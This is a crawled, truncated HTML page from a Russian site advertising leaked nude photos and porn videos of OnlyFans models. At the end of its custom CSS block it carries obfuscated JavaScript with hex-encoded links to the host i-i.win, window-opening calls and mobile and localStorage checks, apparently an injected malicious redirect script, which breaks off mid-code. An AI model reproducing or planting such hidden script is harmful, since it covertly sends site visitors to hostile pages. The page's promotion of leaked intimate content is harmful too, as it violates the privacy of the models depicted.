

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sliv-online.ru/onlyfans/
body_size: 18164
content:
<!doctype html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OnlyFans сливы голых фото моделей и порно видео</title>
	<meta name="description" content="Смотрите сливы с OnlyFans голых моделей и порно видео с их участием на нашем сайте бесплатно. Сливы онлифанс без цензуры 18+ публикуем только в приватном телеграмме." />
	<link rel="canonical" href="https://sliv-online.ru/onlyfans/" />
	<link rel="next" href="https://sliv-online.ru/onlyfans/page/2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OnlyFans сливы голых фото моделей и порно видео" />
	<meta property="og:description" content="Смотрите сливы с OnlyFans голых моделей и порно видео с их участием на нашем сайте бесплатно. Сливы онлифанс без цензуры 18+ публикуем только в приватном телеграмме." />
	<meta property="og:url" content="https://sliv-online.ru/onlyfans/" />
	<meta property="og:site_name" content="Слитые фото и видео" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sliv-online.ru/onlyfans/","url":"https://sliv-online.ru/onlyfans/","name":"OnlyFans сливы голых фото моделей и порно видео","isPartOf":{"@id":"https://sliv-online.ru/#website"},"primaryImageOfPage":{"@id":"https://sliv-online.ru/onlyfans/#primaryimage"},"image":{"@id":"https://sliv-online.ru/onlyfans/#primaryimage"},"thumbnailUrl":"https://sliv-online.ru/wp-content/uploads/2023/09/mesuspect_1695750033180-1-e1696008203544.jpeg","description":"Смотрите сливы с OnlyFans голых моделей и порно видео с их участием на нашем сайте бесплатно. Сливы онлифанс без цензуры 18+ публикуем только в приватном телеграмме.","breadcrumb":{"@id":"https://sliv-online.ru/onlyfans/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sliv-online.ru/onlyfans/#primaryimage","url":"https://sliv-online.ru/wp-content/uploads/2023/09/mesuspect_1695750033180-1-e1696008203544.jpeg","contentUrl":"https://sliv-online.ru/wp-content/uploads/2023/09/mesuspect_1695750033180-1-e1696008203544.jpeg","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://sliv-online.ru/onlyfans/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sliv-online.ru/"},{"@type":"ListItem","position":2,"name":"OnlyFans"}]},{"@type":"WebSite","@id":"https://sliv-online.ru/#website","url":"https://sliv-online.ru/","name":"Слитые фото и видео","description":"Слив фото и видео известных моделей","publisher":{"@id":"https://sliv-online.ru/#/schema/person/0e6efe1ba0f1fbdc0da6a744355b69c3"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sliv-online.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://sliv-online.ru/#/schema/person/0e6efe1ba0f1fbdc0da6a744355b69c3","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sliv-online.ru/#/schema/person/image/","url":"https://sliv-online.ru/wp-content/uploads/2021/04/favicon.png","contentUrl":"https://sliv-online.ru/wp-content/uploads/2021/04/favicon.png","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://sliv-online.ru/#/schema/person/image/"},"sameAs":["https://sliv-online.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Слитые фото и видео &raquo; Лента" href="https://sliv-online.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Слитые фото и видео &raquo; Лента комментариев" href="https://sliv-online.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Слитые фото и видео &raquo; Лента рубрики OnlyFans" href="https://sliv-online.ru/onlyfans/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='my-popup-style-css' href='https://sliv-online.ru/wp-content/plugins/my-popup/assets/public/css/styles.min.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-meanmenu-css' href='https://sliv-online.ru/wp-content/themes/mega-magazine/assets/css/meanmenu.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://sliv-online.ru/wp-content/themes/mega-magazine/assets/css/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='mega-magazine-style-css' href='https://sliv-online.ru/wp-content/themes/mega-magazine/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sliv-online.ru/wp-content/themes/mega-magazine/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mega-magazine-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%7COpen+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://sliv-online.ru/wp-content/plugins/photos/lightbox/js/lightbox-plus-jquery.min.js?ver=6.9" id="lightbox_script-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-content/plugins/photos/js/scripts.js?ver=6.9" id="gallery_script-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sliv-online.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sliv-online.ru/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sliv-online.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

        <style type="text/css">
	        	            	.mega-cat-1 .section-title .widget-title,
	            	.mega-cat-1 .section-title .widget-title a {
	            	    color: #1e73be;
	            	}

	            	.mega-cat-1 .section-title {
	            	    border-bottom-color: #1e73be;
	            	}

	            	.mega-cat-1 .news-text-wrap h2 a:hover {
	            	    color: #1e73be;
	            	} 
	            	    	</style>
    	               
            
        <style type="text/css">
            a,
            a:visited,
            a:hover,
            a:focus,
            a:active,
            .site-title a,
            button:hover,
            .comment-reply-link:hover,
            a.button:hover,
            input[type="button"]:hover,
            input[type="reset"]:hover,
            input[type="submit"]:hover,
            .home.page .header-collapse ul li a:hover,
            .entry-meta > span::before,
            .entry-footer > span::before,
            .single-post-meta > span::before,
            a.comment-reply-link:hover,
            .breaking-news-wrap ul.slick-slider .slick-prev:before,
            .breaking-news-wrap ul.slick-slider .slick-next:before,
            .post .content-wrap .entry-header h2.entry-title a,
            .search-results #primary article  h2.entry-title a,
            .post .content-wrap a:hover,
            .search-results #primary article .content-wrap a:hover,
            .post .content-wrap .posted-date a:hover,
            .posted-date a:hover,
            .post .content-wrap .cat-links a:hover,
            .pagination .nav-links .page-numbers.current,
            .pagination .nav-links .page-numbers:hover,
            .sidebar .news-item .news-text-wrap h2 a:hover, 
            .sidebar .news-item .news-text-wrap h3 a:hover, 
            .news-item.layout-two .news-text-wrap h3 a:hover,
            .page-title h2 span,
            .post-navigation  .nav-previous:hover a,
            .post-navigation  .nav-next:hover a,
            .post-navigation  .nav-previous:hover:before,
            .post-navigation  .nav-next:hover:after,
            .mega-about-author-wrap .author-content-wrap a.authors-more-posts,
            .mega-related-posts-wrap.carousel-enabled .news-item .news-text-wrap h2 a:hover, 
            .mega-related-posts-wrap.carousel-enabled .news-item .news-text-wrap h3 a:hover{
                color: #1e73be;
            }

            button,
            .comment-reply-link,
             a.button, input[type="button"],
             input[type="reset"],
             input[type="submit"],
             .comment-navigation .nav-previous,
             .posts-navigation .nav-previous,
             .comment-navigation .nav-next,
             .posts-navigation .nav-next,
             #infinite-handle span,
             .nav-links .page-numbers.current,
             .nav-links a.page-numbers:hover,
             .comment-reply-link,
             .home-icon.home-active a,
             .main-navigation li.current-menu-item,
             .search-box form button[type="submit"],
             .pagination .nav-links .page-numbers,
             .widget_search button[type="submit"],
             .search-no-results .no-results.not-found form.search-form input[type="submit"],
             .search-no-results .no-results.not-found form.search-form button[type="submit"],
             .search-no-results .no-results.not-found  form.search-form input[type="submit"]:hover,
             .search-no-results .no-results.not-found form.search-form button[type="submit"]:hover,
             .error-404.not-found  form.search-form input[type="submit"],
             .error-404.not-found  form.search-form button[type="submit"],
             .error-404.not-found  form.search-form input[type="submit"]:hover,
             .error-404.not-found  form.search-form button[type="submit"]:hover,
             .mean-container .mean-nav ul li a,
             .gotop {
                background: #1e73be;
            }

            button,
            .comment-reply-link,
             a.button, input[type="button"],
             input[type="reset"],
             input[type="submit"],
             button:hover,
             .comment-reply-link,
             a.button:hover,
             input[type="button"]:hover,
             input[type="reset"]:hover,
             input[type="submit"]:hover,
             .nav-links .page-numbers.current,
             .nav-links a.page-numbers:hover,
             .pagination .nav-links .page-numbers {
                border-color: #1e73be;
            }

            blockquote {
                border-left-color:#1e73be;
            }

            .main-navigation ul ul {
                border-top-color: #1e73be;
            }

            .main-navigation-holder{
                border-bottom-color: #1e73be;
            }

        </style>

        <link rel="icon" href="https://sliv-online.ru/wp-content/uploads/2021/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sliv-online.ru/wp-content/uploads/2021/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sliv-online.ru/wp-content/uploads/2021/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sliv-online.ru/wp-content/uploads/2021/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.boosty {
border: 5px solid #F15F2C;
Border-radius: 10px;
font-size:28px;
font-weight: 600;
font-family: Trebuchet MS,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Tahoma,sans-serif;
	margin: 30px 0 30px 0;
}

.social_share {
    margin: 30px 0 0;
    padding: 30px 0 50px!important;
    border-top: 1px solid #DDD;
}

.iconblock-6 {
    background: #47aaff26;
    margin: 20px 0;
    border: 1px solid #C5C5C5;
    box-shadow: 0 4px 4px 0 rgba(84, 84, 84, 0.3);
padding: 20px;}
.iconblock-6 .top {
    position: relative;
    z-index: 1;
    height: 100px;
}
.iconblock-6 .top .pic {
    position: relative;
    z-index: 1;
    height: 100px;
    overflow: hidden;
    transition: all 0.3s;
}
.iconblock-6:hover .top .pic {
    height: 180px;
}
.iconblock-6 .top .pic img {
    position: absolute;
    z-index: -1;
    top: -35%;
    transition: all 0.3s;
    width:100%;
}
.iconblock-6:hover .top .pic img {
    top: 0;
}
.iconblock-6 .top .pic:before {
    content: '';
    position: absolute;
    z-index: 1;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(255, 255, 255, 0.3);
}
.iconblock-6:hover .top .pic:before {
    background: rgba(255, 255, 255, 0);
}
.iconblock-6 .top .icon {
    position: absolute;
    z-index: 1;
    left: 50%;
    top: 50%;
    transform: translate3d(-50%, -10px, 0);
    transition: all 0.3s;
}
.iconblock-6:hover .top .icon {
    transform: translate3d(-50%, -20px, 0);
}
.iconblock-6 .top .icon img,
.iconblock-6 .top .icon i
{
    border-radius: 50%;
    border: 2px solid #337AB7;
    font-size: 64px;
    color: #337AB7;
    padding:28px;
    box-sizing: content-box;  
    width:64px;
    height:64px;
    background: linear-gradient(to top, #BDE1FF, #FFF);
}
.iconblock-6:hover .top .icon img,
.iconblock-6:hover .top .icon i
{
    background: #FFF;
}
.iconblock-6 .body {
    text-align: center;
    margin-top: 90px;
}
.iconblock-6 h3 {
    transition: all 0.7s ease 0s;
    color: #337AB7;
    font-size:20px;
    margin:10px 0;
}    
.iconblock-6:hover h3 {
    color: #000;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x67\x44\x74\x39\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x43\x71\x49\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x5a\x66\x7a\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x59\x4e\x62\x31\x63\x32','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x48\x56\x72\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x44\x45\x79\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x72\x63\x62\x33\x63\x33','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x63\x77\x54\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const 